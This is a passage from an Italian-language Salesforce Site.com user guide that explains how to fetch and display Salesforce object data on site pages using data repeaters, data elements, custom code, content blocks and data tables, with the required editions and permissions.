Quando poi si aggiunge una tabella di dati o un ripetitore di dati e relativi elementi alla pagina Catalogo del sito per visualizzare i dati relativi ai prodotti, è possibile inserire un riferimento al campo URL immagine per visualizzare in modo dinamico le singole immagini dei prodotti sulla pagina.

VEDERE ANCHE:

[Impostazione delle autorizzazioni di accesso ai dati per gli oggetti Salesforce](#page-4700-0) [Panoramica sui servizi dati Site.com](#page-4698-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ottimizzazione di Salesforce con gli strumenti point-and-click Guida dell'utente | Site.com | 4697

Recupero e visualizzazione dinamici dei dati

<span id="page-4702-0"></span>Recupero dinamico dei dati con i ripetitori di dati

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

Utilizzare un ripetitore di dati per stabilire un collegamento a un oggetto Salesforce standard o personalizzato e recuperare un insieme di dati in base ai criteri di filtro specificati. Se si combina un ripetitore di dati con elementi di dati, codice personalizzato o blocchi di contenuti, è possibile creare un "modello ripetitore" che visualizza uno o più record nella pagina.

Per aggiungere un ripetitore di dati a una pagina:

- **1.** Trascinare un **Ripetitore di dati** dal riquadro Elementi pagina alla pagina.
- **2.** Selezionare l'oggetto a cui si desidera collegarsi.

### Nota:

- **•** Per gli utenti di Site.com, l'elenco a discesa mostra solo gli oggetti disponibili per gli utenti guest, poiché i visitatori accedono al sito pubblico tramite la licenza Utente Guest. Per mettere a disposizione altri oggetti, accedere al [profilo dell'utente guest](#page-4700-0), abilitare l'autorizzazione "Lettura" per l'oggetto desiderato e aggiornare l'elenco.
- **•** Per gli utenti delle comunità, l'elenco a discesa mostra oggetti che potrebbero non essere disponibili per i visitatori del sito. Per gli utenti autenticati, l'accesso agli oggetti nelle pagine pubbliche e private è controllato dai rispettivi profili utente. Per gli utenti non autenticati, l'accesso agli oggetti nelle pagine pubbliche è controllato dal profilo dell'utente guest del sito.
- **3.** Se lo si desidera, selezionare i criteri per filtrare l'insieme di dati in Filtri. Se non si seleziona alcun criterio vengono restituiti tutti i dati dell'elemento.
	- **a.** Selezionare il campo per cui sono validi i criteri di filtro. L'elenco a discesa Campo mostra i campi dell'oggetto seguiti da quelli di tutti gli oggetti controllanti, che adottano il formato *parent\_object\_name.field\_name*.
	- **b.** Selezionare [l'operatore](#page-4724-1) per controllare come vengono filtrati i risultati. Ad esempio, selezionare *Uguale a* per restituire una corrispondenza esatta.
	- **c.** Selezionare [l'origine](#page-4725-1) del valore del filtro. Ad esempio, per specificare un valore esplicito selezionare *Valore fisso*; per utilizzare invece i valori passati alla pagina tramite una stringa di query, selezionare *Stringa di query URL*.
	- **d.** Impostare il valore del filtro. Se si utilizza una stringa di query si può anche specificare che cosa avviene se la stringa di query manca.
	- **e.** Aggiungere altri criteri di filtro in funzione delle esigenze per restringere ulteriormente i risultati. Ogni voce filtro è abbinata a un operatore AND.

Nota: se per filtrare i risultati si utilizza un valore fisso, i record restituiti si possono visualizzare nella sezione Anteprima connessione. Per aggiornare l'elenco dei record, fare clic su **Ricarica anteprima**.

- **4.** In Ordinamento è possibile indicare se ordinare i risultati in base a uno o più campi in ordine crescente o decrescente. Ad esempio, con un oggetto che contiene dati degli utenti i risultati si possono ordinare prima in base al sesso e poi in base al nome.
- **5.** In Limiti è possibile limitare il numero dei risultati restituiti. Ad esempio, se interessano solo i primi cinque risultati, inserire *5* nel campo Limita risultati a.
- **6.** Se si inserisce la [paginazione,](#page-4713-0) specificare il numero di risultati da visualizzare in ogni pagina nel campo Risultati per pagina.
- **7.** Fare clic su **Salva**.

### AUTORIZZAZIONI **UTENTE**

#### Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare il profilo dell'utente guest:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

E

"Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione" In seguito, al ripetitore di dati si devono aggiungere [elementi di dati,](#page-4704-0) [codice personalizzato](#page-4707-0) o [blocchi di contenuti](#page-4708-0) per visualizzare i dati recuperati.

#### VEDERE ANCHE:

[Visualizzazione predefinita, Errore e Nessun dato](#page-4739-0) [Miglioramento delle prestazioni con l'uso del caching](#page-4723-0) [Esempi di filtro dati](#page-4726-0) [Panoramica sui servizi dati Site.com](#page-4698-0)

#### <span id="page-4704-0"></span>Visualizzazione dei dati mediante elementi di dati

Gli elementi di dati si possono utilizzare per visualizzare i dati recuperati da una connessione dati pagina o da un ripetitore di dati. L'elemento di dati è collegato a un campo dell'oggetto e funge da segnaposto: al caricamento della pagina, viene sostituito dai dati del campo.

Insieme, il ripetitore di dati e gli elementi di dati costituiscono un "modello ripetitore" che visualizza uno o più record nella pagina. Quando si utilizzano con una connessione dati pagina, gli elementi di dati visualizzano i dati di un singolo record.

Gli elementi di dati si possono utilizzare per visualizzare testo normale, formattato (per date e numeri) o immagini. È possibile anche aggiungere collegamenti ipertestuali agli elementi di dati per consentire a chi visita il sito di passare a un'altra pagina, ad esempio una descrizione dettagliata, o per aggiornare i dati visualizzati nella pagina o nel ripetitore di dati in base alla selezione effettuata. Vedere [Esempi di filtro dati](#page-4726-0) a pagina 4721.

Quando la pagina è aperta:

- **1.** Trascinare un **Elemento di dati** dal riquadro Elementi pagina al ripetitore di dati. In alternativa, se la pagina dispone di una connessione dati pagina, trascinare l'elemento di pagina **Elemento di dati** direttamente nell'area di disegno della pagina.
- **2.** Selezionare il campo da visualizzare. Per [personalizzare la visualizzazione dei dati del campo](#page-4725-0), fare clic su **Personalizza**.
	- Nota: I campi dell'oggetto sono elencati per primi, seguiti dai campi di tutti gli [oggetti](#page-4719-0) [controllanti,](#page-4719-0) che utilizzano il formato *parent\_object\_name.field\_name*.
- **3.** Selezionare il tipo di visualizzazione.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E



- **4.** Per creare un collegamento ipertestuale, selezionare Aggiungi un collegamento ipertestuale. In caso contrario, passare al punto 8.
- **5.** Selezionare il tipo di collegamento.



**6.** Se si desidera, immettere un suggerimento selezionando il campo corrispondente o facendo clic su **Personalizza** per aggiungere testo personalizzato.

Il suggerimento viene visualizzato come pop-up quando l'utente passa il mouse sopra il link.

**7.** Se si inserisce un link a un URL o a un elemento del sito, specificare la posizione di apertura dell'elemento.



#### **8.** Fare clic su **Salva**.

L'elemento di dati viene visualizzato sulla pagina come campo di unione. Per testare l'output, [visualizzare la pagina in anteprima.](#page-4769-0)

#### VEDERE ANCHE:

[Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0) [Recupero di dati con le connessioni dati pagina](#page-4718-0) [Visualizzazione dei dati mediante codice personalizzato](#page-4707-0) [Visualizzazione dei dati mediante blocchi di contenuto](#page-4708-0)

#### <span id="page-4707-0"></span>Visualizzazione dei dati mediante codice personalizzato

Come metodo alternativo per visualizzare i dati in un ripetitore di dati o in una connessione dati pagina, oltre agli elementi di dati e ai blocchi di contenuto è possibile utilizzare anche codice personalizzato. Questo è utile soprattutto per visualizzare i dati del campo in linea con il testo.

Quando la pagina è aperta:

- **1.** Trascinare un elemento di pagina **Codice personalizzato** dal riquadro Elementi pagina al ripetitore di dati. In alternativa, se la pagina dispone di una connessione dati pagina, trascinare l'elemento di pagina **Codice personalizzato** direttamente nell'area di disegno della pagina.
- **2.** Per accedere ai campi dell'oggetto a cui sono collegati il ripetitore di dati o la pagina, digitare *{!* e fare doppio clic sull'[espressione](#page-4725-0) da visualizzare.
	- Nota: I campi dell'oggetto sono elencati per primi, seguiti dai campi di tutti gli [oggetti](#page-4719-0) [controllanti,](#page-4719-0) che utilizzano il formato *parent\_object\_name.field\_name*.
- **3.** Aggiungere eventuali altre espressioni o testo in funzione delle esigenze. Ad esempio:

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

To contact {!Name}, call {!Phone}.

dove {!Nome} e {!Telefono} fungono da segnaposto per i valori dei campi Nome e Telefono di ciascun record.

**4.** Fare clic su **Salva e chiudi**.

#### VEDERE ANCHE:

[Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0) [Recupero di dati con le connessioni dati pagina](#page-4718-0) [Visualizzazione dei dati mediante blocchi di contenuto](#page-4708-0) [Esempi di filtro dati](#page-4726-0)

#### <span id="page-4708-0"></span>Visualizzazione dei dati mediante blocchi di contenuto

Come metodo alternativo per visualizzare i dati in un ripetitore di dati o in una connessione dati pagina, oltre agli elementi di dati e al codice personalizzato è possibile utilizzare anche i blocchi di contenuti. Questo è utile soprattutto per visualizzare i dati del campo in linea con il testo.

Quando la pagina è aperta:

- **1.** Trascinare un elemento di pagina **Blocco di contenuto** dal riquadro Elementi pagina al ripetitore di dati. In alternativa, se la pagina dispone di una connessione dati pagina, trascinare l'elemento di pagina **Blocco di contenuti** direttamente nell'area di disegno della pagina.
- **2.** Immettere il nome del campo che si desidera visualizzare utilizzando un'[espressione.](#page-4725-0) Ad esempio, {!Nome}.

Nota: I campi dell'oggetto sono elencati per primi, seguiti dai campi di tutti gli [oggetti](#page-4719-0) [controllanti,](#page-4719-0) che utilizzano il formato *parent\_object\_name.field\_name*.

**3.** Aggiungere eventuali altre espressioni o testo in funzione delle esigenze. Ad esempio:

*Per contattare {!Nome}, chiamare {!Telefono}.*

dove *{!Nome}* e *{!Telefono}* fungono da segnaposto per i valori dei campi Nome e Telefono di ciascun record.

Le espressioni si possono utilizzare anche quando si [aggiunge un collegamento ipertestuale](#page-4660-0) al blocco di contenuto.

**4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0) [Recupero di dati con le connessioni dati pagina](#page-4718-0) [Visualizzazione dei dati mediante codice personalizzato](#page-4707-0) [Visualizzazione dei dati mediante elementi di dati](#page-4704-0) [Esempi di filtro dati](#page-4726-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

- **•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente
	- E

#### <span id="page-4709-0"></span>Recupero dinamico dei dati con le tabelle di dati

È possibile utilizzare una tabella di dati per connettersi a un oggetto Salesforce standard o personalizzato, recuperare un insieme di dati in base a criteri di filtro specificati e visualizzare uno o più record come righe della tabella. Le colonne della tabella di dati sono collegate ai campi dell'oggetto a cui è associata la tabella. Ogni cella di colonna funge da segnaposto che viene sostituito dai dati del campo al caricamento della pagina.

Per aggiungere una tabella di dati alla pagina:

- **1.** Trascinare una **Tabella dei dati** dal riquadro Elementi pagina nella pagina.
- **2.** Selezionare l'oggetto a cui si desidera collegarsi.

### **Mota:**

- **•** Per gli utenti di Site.com, l'elenco a discesa mostra solo gli oggetti disponibili per gli utenti guest, poiché i visitatori accedono al sito pubblico tramite la licenza Utente Guest. Per mettere a disposizione altri oggetti, accedere al [profilo dell'utente guest](#page-4700-0), abilitare l'autorizzazione "Lettura" per l'oggetto desiderato e aggiornare l'elenco.
- **•** Per gli utenti delle comunità, l'elenco a discesa mostra oggetti che potrebbero non essere disponibili per i visitatori del sito. Per gli utenti autenticati, l'accesso agli oggetti nelle pagine pubbliche e private è controllato dai rispettivi profili utente. Per gli utenti non autenticati, l'accesso agli oggetti nelle pagine pubbliche è controllato dal profilo dell'utente guest del sito.
- **3.** Se lo si desidera, selezionare i criteri per filtrare l'insieme di dati in Filtri. Se non si seleziona alcun criterio vengono restituiti tutti i dati dell'elemento.
	- **a.** Selezionare il campo per cui sono validi i criteri di filtro. L'elenco a discesa Campo mostra i campi dell'oggetto seguiti da quelli di tutti gli oggetti controllanti, che adottano il formato *parent\_object\_name.field\_name*.
	- **b.** Selezionare [l'operatore](#page-4724-1) per controllare come vengono filtrati i risultati. Ad esempio, selezionare *Uguale a* per restituire una corrispondenza esatta.
	- **c.** Selezionare [l'origine](#page-4725-1) del valore del filtro. Ad esempio, per specificare un valore esplicito selezionare *Valore fisso*; per utilizzare invece i valori passati alla pagina tramite una stringa di query, selezionare *Stringa di query URL*.
	- **d.** Impostare il valore del filtro. Se si utilizza una stringa di query si può anche specificare che cosa avviene se la stringa di query manca.
	- **e.** Aggiungere altri criteri di filtro in funzione delle esigenze per restringere ulteriormente i risultati. Ogni voce filtro è abbinata a un operatore AND.
	- Nota: se per filtrare i risultati si utilizza un valore fisso, i record restituiti si possono visualizzare nella sezione Anteprima connessione. Per aggiornare l'elenco dei record, fare clic su **Ricarica anteprima**.
- **4.** In Ordinamento è possibile indicare se ordinare i risultati in base a uno o più campi in ordine crescente o decrescente. Ad esempio, con un oggetto che contiene dati degli utenti i risultati si possono ordinare prima in base al sesso e poi in base al nome.
- **5.** In Limiti è possibile limitare il numero dei risultati restituiti. Ad esempio, se interessano solo i primi cinque risultati, inserire *5* nel campo Limita risultati a.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare il profilo dell'utente guest:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

E

"Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione"

- **6.** Se si inserisce la [paginazione,](#page-4713-0) specificare il numero di risultati da visualizzare in ogni pagina nel campo Risultati per pagina.
- **7.** Fare clic su **Avanti**.

8. Per aggiungere alla tabella i campi disponibili, fare doppio clic su un campo o selezionarlo e fare clic su

- 
- **9.** Riordinare l'elenco dei campi selezionati facendo clic su **Sposta su** o **Sposta giù**.
- **10.** Fare clic su **Salva**.
- Nota: non è possibile aggiungere elementi di pagina a una tabella di dati. È possibile invece aggiungere ulteriori colonne a una tabella di dati selezionando la tabella e facendo clic su **Modifica**. Nella schermata Seleziona campi, selezionare i campi aggiuntivi e salvare le modifiche.

Dopo aver aggiunto la tabella di dati alla pagina, è possibile utilizzare il riquadro Proprietà per:

- **•** Inserire una breve intestazione o un breve riepilogo dello scopo della tabella nel campo Didascalia. La didascalia compare sopra la tabella ed è conforme agli standard di accessibilità W3C per gli utenti di screen reader.
- **•** Nascondere le intestazioni di colonna deselezionando Mostra intestazioni di colonna nella sezione Tabella.
- Rendere le colonne ordinabili selezionando il tema jQuery Flexigrid nella sezione Tema e scegliendo Abilita ordinamento. Il tema modifica anche l'aspetto della tabella.
- **•** Modificare il nome di una colonna selezionando la cella della colonna e aggiornandone il nome nella proprietà Intestazione colonna nella sezione Tabella dei dati.

#### VEDERE ANCHE:

[Modifica delle colonne in una tabella di dati](#page-4711-0) [Visualizzazione predefinita, Errore e Nessun dato](#page-4739-0) [Miglioramento delle prestazioni con l'uso del caching](#page-4723-0) [Esempi di filtro dati](#page-4726-0)

#### <span id="page-4711-0"></span>Modifica delle colonne in una tabella di dati

Le colonne della tabella di dati sono collegate ai campi dell'oggetto a cui è associata la tabella. Ogni cella di colonna funge da segnaposto che viene sostituito dai dati del campo al caricamento della pagina.

Nelle celle delle colonne è possibile visualizzare testo normale, testo formattato (per date e numeri) o immagini. È inoltre possibile aggiungere collegamenti ipertestuali alle celle delle colonne per consentire ai visitatori di passare a un'altra pagina, ad esempio a una descrizione dettagliata, o aggiornare i dati visualizzati nella tabella di dati in base alla selezione effettuata. Vedere [Esempi di](#page-4726-0) [filtro dati](#page-4726-0) a pagina 4721.

Per modificare una colonna:

- **1.** Fare doppio clic sulla cella della colonna nella tabella di dati.
- **2.** Selezionare il campo da visualizzare. Per [personalizzare la visualizzazione dei dati del campo](#page-4725-0), fare clic su **Personalizza**.
	- Nota: I campi dell'oggetto sono elencati per primi, seguiti dai campi di tutti gli [oggetti](#page-4719-0) [controllanti,](#page-4719-0) che utilizzano il formato *parent\_object\_name.field\_name*.
- **3.** Selezionare il tipo di visualizzazione.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

**4.** Per creare un collegamento ipertestuale, selezionare Aggiungi un collegamento ipertestuale. In caso contrario, passare al punto 8.

**5.** Selezionare il tipo di collegamento.





**6.** Se si desidera, immettere un suggerimento selezionando il campo corrispondente o facendo clic su **Personalizza** per aggiungere testo personalizzato.

Il suggerimento viene visualizzato come pop-up quando l'utente passa il mouse sopra il link.

**7.** Se si inserisce un link a un URL o a un elemento del sito, specificare la posizione di apertura dell'elemento.

